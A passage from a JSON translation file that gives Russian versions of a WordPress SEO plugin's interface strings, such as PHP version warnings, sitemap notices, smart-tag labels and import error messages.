information.%7$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP %3$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u043a\u0440\u0430\u0449\u0435\u043d\u0430 \u0432 %4$s. \u041f\u043e\u0441\u043b\u0435 \u044d\u0442\u043e\u0433\u043e, \u0435\u0441\u043b\u0438 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043f\u0440\u0435\u0434\u043f\u0440\u0438\u043d\u044f\u0442\u043e \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0438\u0445 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0439, %5$s \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430. %6$s\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438.%7$s"],"Your site is running an %1$soutdated version%2$s of PHP that is no longer supported and may cause issues with %3$s. Please contact your web hosting provider to update your PHP version or switch to a %4$srecommended WordPress hosting company%5$s.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f %1$s\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0438 \u043c\u043e\u0436\u0435\u0442 \u0432\u044b\u0437\u0432\u0430\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b \u0441 %3$s. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %4$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%5$s."],"%1$sNote:%2$s %3$s plugin is disabled on your site until you fix the issue. %4$sRead more for additional information.%5$s":["%1$s\u041f\u0440\u0438\u043c\u0435\u0447\u0430\u043d\u0438\u0435:%2$s \u043f\u043b\u0430\u0433\u0438\u043d %3$s \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0434\u0430\u043d\u043d\u043e\u043c \u0441\u0430\u0439\u0442\u0435, \u043f\u043e\u043a\u0430 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. %4$s\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u043e\u0441\u0442\u0438 \u0437\u0434\u0435\u0441\u044c.%5$s"],"Your site is running an %1$sinsecure version%2$s of PHP that is no longer supported. Please contact your web hosting provider to update your PHP version or switch to a %3$srecommended WordPress hosting company%4$s.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u043d\u0430 %1$s\u043d\u0435\u043d\u0430\u0434\u0435\u0436\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438%2$s PHP, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u041e\u0431\u0440\u0430\u0442\u0438\u0442\u0435\u0441\u044c \u043a \u043f\u043e\u0441\u0442\u0430\u0432\u0449\u0438\u043a\u0443 \u0443\u0441\u043b\u0443\u0433 \u0445\u043e\u0441\u0442\u0438\u043d\u0433\u0430, \u0447\u0442\u043e\u0431\u044b \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0432\u0435\u0440\u0441\u0438\u044e PHP, \u0438\u043b\u0438 \u043f\u0435\u0440\u0435\u0445\u043e\u0434\u0438\u0442\u0435 \u043d\u0430 %3$s\u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0445\u043e\u0441\u0442\u0438\u043d\u0433 WordPress%4$s."],"Sample Taxonomy Name Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043d\u0430\u0438\u043c\u0435\u043d\u043e\u0432\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Custom Field Value":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Example search string":["\u041f\u0440\u0438\u043c\u0435\u0440 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0439 \u0444\u0440\u0430\u0437\u044b"],"Sample author biography":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430"],"Sample Archive Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"Sample taxonomy description":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Sample Category 1, Sample Category 2":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 1, \u043e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 2"],"Sample Taxonomy Title":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"An example of content from your page\/post.":["\u041f\u0440\u0438\u043c\u0435\u0440 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample excerpt from a page\/post.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043e\u0442\u0440\u044b\u0432\u043a\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Sample Parent":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"Sample Post":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438"],"Sample caption for media.":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 \u043f\u043e\u0434\u043f\u0438\u0441\u0438 \u043c\u0435\u0434\u0438\u0430."],"A sample alt tag for your image":["\u041e\u0431\u0440\u0430\u0437\u0435\u0446 alt-\u0442\u0435\u0433\u0430 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"All categories that are assigned to the current post, comma-separated.":["\u0412\u0441\u0435 \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0437\u0430\u043f\u0438\u0441\u0438, \u0440\u0430\u0437\u0434\u0435\u043b\u0451\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u044f\u0442\u044b\u043c\u0438."],"The title of the parent post of the current page\/post.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Parent Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044f"],"The meta description for the current page\/post.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"The name of the first term of a given taxonomy that is assigned to the current page\/post.":["\u0418\u043c\u044f \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438, \u043f\u0440\u0438\u0441\u0432\u043e\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Taxonomy Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"The term the user is searching for.":["\u0422\u0435\u043a\u0441\u0442, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0438\u0449\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c."],"Search Term":["\u041f\u043e\u0438\u0441\u043a \u0442\u0435\u043a\u0441\u0442\u0430"],"A custom field from the current page\/post.":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Custom Field":["\u041f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435"],"The tagline for your site, set in the general settings.":["\u041a\u0440\u0430\u0442\u043a\u043e\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0435 \u0432 \u043e\u0431\u0449\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445."],"Tagline":["\u0421\u043b\u043e\u0433\u0430\u043d"],"The description for your site.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Site link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0432 \u0432\u0438\u0434\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Site Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (Alt)"],"Site link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Site Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u0430\u0439\u0442\u0430"],"The separator defined in the search appearance settings.":["\u0420\u0430\u0437\u0434\u0435\u043b\u0438\u0442\u0435\u043b\u044c, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0439 \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 \u0432\u0438\u0434\u0430 \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"The original title of the current post.":["\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438."],"The year when the page\/post was published, localized.":["\u0413\u043e\u0434 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Year":["\u0413\u043e\u0434 %1$s"],"The month when the page\/post was published, localized.":["\u041c\u0435\u0441\u044f\u0446 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Month":["\u041c\u0435\u0441\u044f\u0446 %1$s"],"The day of the month when the page\/post was published, localized.":["\u0414\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Day":["%1$s \u0414\u0435\u043d\u044c"],"The date when the page\/post was published, localized.":["\u0414\u0430\u0442\u0430 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Date":["\u0414\u0430\u0442\u0430 %1$s"],"The date of the current archive, localized.":["\u0414\u0430\u0442\u0430 \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Date":["\u0414\u0430\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430"],"The content of your page\/post.":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %1$s"],"The excerpt defined on your page\/post. Will not fall back to the post content.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438. \u041d\u0435 \u0431\u0443\u0434\u0435\u0442 \u0432\u043e\u0437\u0432\u0440\u0430\u0449\u0430\u0442\u044c \u043a \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044e \u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt Only":["\u0422\u043e\u043b\u044c\u043a\u043e \u043e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The excerpt defined on your page\/post.":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a, \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u0439 \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"%1$s Excerpt":["\u041e\u0442\u0440\u044b\u0432\u043e\u043a %1$s"],"The current year, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434."],"Current Year":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0433\u043e\u0434"],"The current month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446."],"Current Month":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446"],"The current day of the month, localized.":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c \u043c\u0435\u0441\u044f\u0446\u0430."],"Current Day":["\u0422\u0435\u043a\u0443\u0449\u0438\u0439 \u0434\u0435\u043d\u044c"],"The current date, localized.":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430."],"Current Date":["\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u0434\u0430\u0442\u0430"],"The page number for the current paginated page.":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u043f\u043e\u0434\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"Page Number":["\u041d\u043e\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"The permalink for the current page\/post.":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u0434\u043b\u044f \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b\/\u0437\u0430\u043f\u0438\u0441\u0438."],"Permalink":["\u041f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430"],"Current or first term link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s (Alt)"],"Current or first term link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u044b\u0439 \u0442\u0435\u0440\u043c\u0438\u043d (\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"%1$s Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0442\u0438\u043f\u0430 %1$s"],"%1$s Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438 %1$s"],"Current or first category title.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0438\u043b\u0438 \u043f\u0435\u0440\u0432\u043e\u0439 \u0440\u0443\u0431\u0440\u0438\u043a\u0438."],"The title of the current archive.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0430\u0440\u0445\u0438\u0432\u0430."],"Archive Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0430\u0440\u0445\u0438\u0432\u0430"],"Author Last Name":["\u0424\u0430\u043c\u0438\u043b\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author First Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author Name":["\u0418\u043c\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"The biography of the author.":["\u0418\u043c\u0435\u043d\u043d\u043e \u0431\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430."],"Author Biography":["\u0411\u0438\u043e\u0433\u0440\u0430\u0444\u0438\u044f \u0430\u0432\u0442\u043e\u0440\u0430"],"Author archive link (link as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0441\u0441\u044b\u043b\u043a\u0430 \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link (Alt)":["\u0421\u0441\u044b\u043b\u043a\u0430 \u0430\u0432\u0442\u043e\u0440\u0430 (Alt)"],"Author archive link (name as text).":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0440\u0445\u0438\u0432 \u0430\u0432\u0442\u043e\u0440\u0430 (\u0438\u043c\u044f \u043a\u0430\u043a \u0442\u0435\u043a\u0441\u0442)."],"Author Link":["\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Caption for the current media file.":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u0430."],"Media Caption":["\u041f\u043e\u0434\u043f\u0438\u0441\u044c \u043c\u0435\u0434\u0438\u0430"],"Image Alt Tag":["Alt \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Archives for":["\u0410\u0440\u0445\u0438\u0432"],"Attachments":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"This sitemap was %1$s generated on %2$s at %3$s by %4$s %5$s - the original SEO plugin for WordPress.":["\u042d\u0442\u0430 \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0431\u044b\u043b\u0430 \u0441\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0430 %1$s %2$s \u0432 %3$s \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %4$s %5$s \u2014 \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c SEO \u0434\u043b\u044f WordPress."],"statically":["\u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Delete Static Files":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b"],"%1$s has detected static sitemap files in the root folder of your WordPress installation.\n\t\t\t\tAs long as these files are present, %2$s is not able to dynamically generate your sitemap.":["%1$s \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u0439 \u043f\u0430\u043f\u043a\u0435 \u0432\u0430\u0448\u0435\u0433\u043e WordPress-\u0441\u0430\u0439\u0438\u0430.\n\t\t\t\t\u041f\u043e\u043a\u0430 \u044d\u0442\u0438 \u0444\u0430\u0439\u043b\u044b \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442, %2$s \u043d\u0435 \u0441\u043c\u043e\u0436\u0435\u0442 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Static sitemap files detected":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d\u044b \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0444\u0430\u0439\u043b\u044b \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"We were unable to import the phone number that you previously entered for your Knowledge Graph schema markup.\n\t\t\t\t\tAs it needs to be internationally formatted, please enter it (%1$s) with the country code, e.g. +1 (555) 555-1234.":["\u041d\u0430\u043c \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u043e\u043c\u0435\u0440 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u0432\u044b \u0440\u0430\u043d\u0435\u0435 \u0432\u0432\u0435\u043b\u0438 \u0434\u043b\u044f \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0441\u0445\u0435\u043c\u044b \u0433\u0440\u0430\u0444\u0430 \u0437\u043d\u0430\u043d\u0438\u0439.\n\t\t\t\t\t\u041f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u043e\u043d \u0434\u043e\u043b\u0436\u0435\u043d \u0438\u043c\u0435\u0442\u044c \u043c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u044b\u0439 \u0444\u043e\u0440\u043c\u0430\u0442, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0435\u0433\u043e (%1$s) \u0441 \u043a\u043e\u0434\u043e\u043c \u0441\u0442\u0440\u0430\u043d\u044b, \u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 +7 (495) 777-1234."],"You selected to install the free %1$s plugin during the setup of %2$s, but there was an issue during installation. Click below to manually install.":["\u041f\u0440\u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 %2$s \u0432\u044b \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442 \u0441 \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u043c \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u043c %1$s, \u043d\u043e \u0432 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u0432\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0443 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Try Again":["\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u044c"],"Unfortunately, there was an error importing your SEO plugin settings. This could be due to an incompatibility in the version installed. Make sure you are on the latest version of the plugin and try again.":["\u041a \u0441\u043e\u0436\u0430\u043b\u0435\u043d\u0438\u044e, \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0432\u0430\u0448\u0438\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u0412\u0435\u0440\u043e\u044f\u0442\u043d\u043e, \u044d\u0442\u043e \u0441\u0432\u044f\u0437\u0430\u043d\u043e \u0441 \u043d\u0435\u0441\u043e\u0432\u043c\u0435\u0441\u0442\u0438\u043c\u043e\u0441\u0442\u044c\u044e \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432\u0435\u0440\u0441\u0438\u0438. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0443 \u0432\u0430\u0441 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044f\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u0430, \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442."],"SEO Plugin Import Failed":["\u041e\u0448\u0438\u0431\u043a\u0430 \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"An error occurred while trying to write to the .htaccess file. Please try again later.":["\u041f\u0440\u0438 \u043f\u043e\u043f\u044b\u0442\u043a\u0435 